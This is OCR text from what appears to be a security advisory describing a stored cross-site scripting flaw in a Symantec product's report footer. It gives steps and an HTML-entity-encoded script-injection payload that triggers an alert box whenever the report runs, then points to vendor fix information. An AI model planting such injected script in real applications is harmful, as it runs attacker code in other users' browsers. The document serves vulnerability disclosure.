
select some fields for the report and click ok to
save it
In Reports > Footer, add the following text:
BAD #x22; #x3e; #x3c; #x73; #x63; #x72; #x69; #x70;
#x74; #x3e; #
x61; #x6c; #x65; #x72; #x74; #x28; #x22; #x58; #x53;
#x53; #x22;
#x29; #x3b; #x3c; #x2f; #x73; #x63; #x72; #x69; #x70;
#x74; #x3e;FOOTER
Each time the report is run the payload will be
executed
Fix Information
http://www.symantec.com/security_response/security
fid=security_advisory
pvid=security_advisory
year= suid=20130801_00